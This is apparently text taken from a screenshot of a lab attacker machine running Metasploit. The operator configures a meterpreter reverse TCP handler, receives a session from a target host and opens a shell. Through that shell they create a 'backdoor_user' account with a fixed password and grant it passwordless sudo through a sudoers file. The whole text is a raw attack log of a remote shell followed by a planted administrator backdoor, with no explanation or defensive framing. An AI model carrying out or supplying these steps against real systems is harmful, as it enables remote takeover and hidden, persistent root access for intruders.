 1 2 3 4 13:55
vagrant@attacker: ~
Session Actions Edit View Help
msf exploit(multi/handler) > set PAYLOAD linux/x64/meterpreter/reverse_tcp
PAYLOAD ⇒ linux/x64/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 10.10.10.10
LHOST ⇒ 10.10.10.10
msf exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 3.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.10.10:4444
msf exploit(multi/handler) > [*] Sending stage (3090404 bytes) to 10.10.10.20
[*] Meterpreter session 3 opened (10.10.10.10:4444 → 10.10.10.20:57856) at 2025-10-27 13:50:32 -0400
sessions 3
[*] Starting interaction with 3...
meterpreter > shell
Process 1867 created.
Channel 1 created.
sudo useradd -m -s /bin/bash backdoor_user
useradd: warning: the home directory already exists.
Not copying any file from skel directory into it.
echo "backdoor_user:P@ssword123!" | sudo chpasswd
echo "backdoor_user ALL=(ALL) NOPASSWD:ALL" | sudo tee /etc/sudoers.d/backdoor_user ?
backdoor_user ALL=(ALL) NOPASSWD:ALL
>/dev/null
sudo chmod 440 /etc/sudoers.d/backdoor_user
id backdoor_user
uid=1002(backdoor_user) gid=1002(backdoor_user) groups=1002(backdoor_user)
Right Ctrl